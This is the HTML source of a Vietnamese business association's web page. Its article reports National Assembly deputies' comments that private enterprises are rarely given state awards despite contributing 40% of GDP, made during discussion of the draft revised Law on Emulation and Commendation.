body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/1948" /><link rel="canonical" href="https://vpba.org.vn/doanh-nghiep-tu-nhan-it-duoc-khen-thuong-du-dong-gop-lon/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fdoanh-nghiep-tu-nhan-it-duoc-khen-thuong-du-dong-gop-lon%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fdoanh-nghiep-tu-nhan-it-duoc-khen-thuong-du-dong-gop-lon%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Doanh nghiệp tư nhân ít được khen thưởng dù đóng góp lớn</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 29/03/2022</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>1187 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<h2 class="wp-block-heading">Đây là nhận định của các đại biểu Quốc hội hoạt động chuyên trách tại buổi đóng góp ý kiến vào dự thảo Luật Thi đua, khen thưởng (sửa đổi) diễn ra ngày 28/3. Theo các chuyên gia, khu vực kinh tế tư nhân đóng góp 40% GDP cả nước nhưng tỷ lệ doanh nghiệp tư nhân được khen thưởng còn ở mức thấp.</h2>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/w900/images/upload/2022/03/29/462mai-phuong-hoa.jpg" alt="Đại biểu Mai Thị Phương Hoa cho rằng, doanh nghiệp tư nhân có đóng góp lớn vào sự phát triển kinh tế đất nước. Ảnh QH"/><figcaption>Đại biểu Mai Thị Phương Hoa cho rằng, doanh nghiệp tư nhân có đóng góp lớn vào sự phát triển kinh tế đất nước. Ảnh QH</figcaption></figure>



<p><strong>Kinh tế tư nhân đóng góp 40% GDP, xứng đáng được khen thưởng</strong></p>



<p>Đại biểu Mai Thị Phương Hoa (Nam Định) cho rằng, trong giai đoạn hiện nay, chúng ta chứng kiến sự phát triển mạnh mẽ của <strong>doanh nghiệp tư nhân</strong>. Khu vực này đã và đang thực sự có sự đóng góp rất lớn vào sự phát triển kinh tế của đất nước khi kinh tế tư nhân đóng góp 40% GDP cả nước. Nhiều doanh nghiệp, doanh nhân, trí thức, nhà khoa học thực sự xứng đáng được khen thưởng vì thành tích đóng góp của mình.</p>



<p>Tuy nhiên, đại biểu Mai Thị Phương Hoa nêu quan điểm, một số quy định hiện hành về tiêu chuẩn khen thưởng cho doanh nghiệp thuộc khu vực ngoài nhà nước chưa cụ thể, khó áp dụng và điều chỉnh bằng văn bản dưới luật.</p>



<p>Ví dụ được đại biểu Mai Thị Phương Hoa đưa ra là pháp luật quy định cấp nào quản lý về tổ chức người lao động thì khen thưởng hoặc trình cấp trên khen thưởng. Doanh nghiệp tư nhân không có cấp quản lý nên việc trình khen thưởng thường không thực hiện. Pháp luật hiện hành quy định cơ quan cấp giấy chứng nhận đăng ký doanh nghiệp hoặc cấp giấy phép thành lập khen thưởng thì trình cấp khen thưởng.</p>



<p>“Tuy nhiên, số lượng doanh nghiệp trong một tỉnh, thành phố thường đông, cơ quan cấp phép thường là Sở Kế hoạch và Đầu tư rất ít tiếp nhận đề nghị khen thưởng cho doanh nghiệp nên doanh nghiệp cũng không nắm được quy định của pháp luật. Hoặc là doanh nghiệp ở địa phương này nhưng hoạt động ở địa phương khác thì thành tích đóng góp cho địa phương khác nên khó có thể đề xuất khen thưởng”, đại biểu Mai Thị Phương Hoa nói.</p>



<p>Tỷ lệ cá nhân trong doanh nghiệp tư được khen thưởng rất thấp</p>



<p>Đại biểu Mai Thị Phương Hoa cho rằng, những bất cập như vậy nên trong 5 năm từ năm 2016 đến năm 2020, Chủ tịch nước khen thưởng cho cá nhân lao động trực tiếp trong khu vực doanh nghiệp tư chỉ có 177 cá nhân chiếm tỷ lệ 0,05%. Thủ tướng khen thưởng cho cá nhân lao động trực tiếp chỉ có 568 cá nhân chiếm tỷ lệ 2,17%. Đây là những con số rất khiêm tốn.</p>



<p>Khắc phục những bất cập nêu trên, dự thảo luật đã bổ sung quy định cụ thể đối tượng là doanh nhân, doanh nghiệp, trí thức, nhà khoa học và các tổ chức kinh tế khác được khen thưởng Huân chương Lao động các hạng, Bằng khen của Thủ tướng Chính phủ và Bằng khen của các bộ, ban, ngành, tỉnh.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/w900/images/upload/2022/03/29/quang-canh-hoi-nghi.jpg" alt="Các đại biểu Quốc hội chuyên trách cho ý kiến về dự thảo Luật Thi đua, khen thưởng (sửa đổi)."/><figcaption>Các đại biểu Quốc hội chuyên trách cho ý kiến về dự thảo Luật Thi đua, khen thưởng (sửa đổi).</figcaption></figure>



<p>Dự thảo luật cũng đã bổ sung những nguyên tắc xếp tôn vinh, trao tặng giải thưởng cho doanh nhân, doanh nghiệp&#8230; Với những quy định mới và rất căn bản này, công tác khen thưởng ở khu vực ngoài nhà nước và kinh tế tư nhân sẽ được tăng cường và góp phần động viên, khích lệ, thúc đẩy khu vực này ngày càng phát triển.</p>



<p>Cũng giống như đại biểu Mai Thị Phương Hoa, đại biểu Trịnh Xuân An (Đồng Nai) nêu quan điểm, dự thảo luật lần này “vẫn còn hơi hướng thiên về khu vực công, mà mục tiêu của chúng ta là hướng tới người dân, người lao động ở khu vực tư”. Theo đại biểu Trịnh Xuân An, tỷ lệ áp dụng khen thưởng cho khu vực công, cho khối cơ quan Nhà nước nếu theo dự thảo luật này thì vẫn còn lớn. Từ đó, đại biểu đề nghị tiếp tục rà soát thêm về vấn đề này.</p>



<h2 class="wp-block-heading">bài viết liên quan</h2>



<h3 class="wp-block-heading"><a href="https://doanhnhanvn.vn/lai-suat-tien-gui-tiet-kiem-duoc-dieu-chinh-tang-nhe.html">Lãi suất tiền gửi tiết kiệm được điều chỉnh tăng nhẹ</a></h3>



<h3 class="wp-block-heading"><a href="https://doanhnhanvn.vn/nguoi-lao-dong-se-duoc-ho-tro-toi-da-tien-thue-nha.html">Người lao động sẽ được hỗ trợ tối đa tiền thuê nhà</a></h3>



<h3 class="wp-block-heading"><a href="https://doanhnhanvn.vn/khong-thu-hep-doi-tuong-xu-phat-vi-pham-hanh-chinh-trong-linh-vuc-so-huu-tri-tue.html">Không thu hẹp đối tượng xử phạt vi phạm hành chính trong lĩnh vực sở hữu trí tuệ</a></h3>



<p><strong>Tìm doanh nghiệp, người lao động đủ tiêu chuẩn để khen</strong></p>



<p>Theo đại biểu Trương Xuân Cừ (Hà Nội), để Luật Thi đua, khen thưởng đi vào cuộc sống, tạo sức mạnh và đạt được các mục tiêu kinh tế-xã hội trong giai đoạn tới, đặc biệt là mục tiêu đến năm 2045 Việt Nam trở thành một đất nước hùng cường, thịnh vượng và giàu có thì cần tập trung quan tâm tới các đối tượng lao động sản xuất, quan tâm tới các doanh nghiệp.</p>



<p>Phân tích về những khó khăn trong công tác thi đua, khen thưởng với khu vực ngoài nhà nước, đại biểu Trương Xuân Cừ nhấn mạnh, các hộ sản xuất, kinh doanh, doanh nghiệp không có Ban Thi đua nên quy trình, thủ tục đề nghị khen thưởng sẽ “rất bí”.</p>



<p>Đại biểu nêu ví dụ, một người lao động ở Cầu Giấy (Hà Nội) một năm nộp ngân sách 25 tỷ đồng, rất đáng khen. Nhưng nói Ban Thi đua trình lên phường thì &#8220;rất bí&#8221;. Hơn nữa có đưa lên thì phường cũng chưa chắc đã biết, mà chỉ cơ quan thuế mới biết.</p>



<p>Từ đó, đại biểu Trương Xuân Cừ đề nghị phải có tiêu chí để khen doanh nghiệp. Với doanh nghiệp, hộ kinh doanh thì không cần chờ trình khen thưởng, mà phải đi tìm doanh nghiệp, hộ kinh doanh có đủ tiêu chí, đủ tiêu chuẩn để khen thưởng. Như thế mới tạo động lực, tạo sự phấn khởi cho những người trực tiếp lao động sản xuất, các doanh nghiệp và hộ kinh doanh cá thể.</p>



<p>“Ví dụ, vừa rồi đại dịch COVID-19 bao nhiêu doanh nghiệp ủng hộ Nhà nước để chúng ta vượt qua đại dịch, thắng được đại dịch. Như thế thì khen như thế nào, có cần phải các cấp thi đua trình lên không, tôi nghĩ chưa chắc đã kịp thời. Cho nên, tôi muốn cụ thể hóa hơn nữa các tiêu chí, các tiêu chuẩn và giao cho một cơ quan, đơn vị nào đấy trong quá trình tổ chức thi đua cụ thể hơn”, đại biểu Trương Xuân Cừ nói.</p>

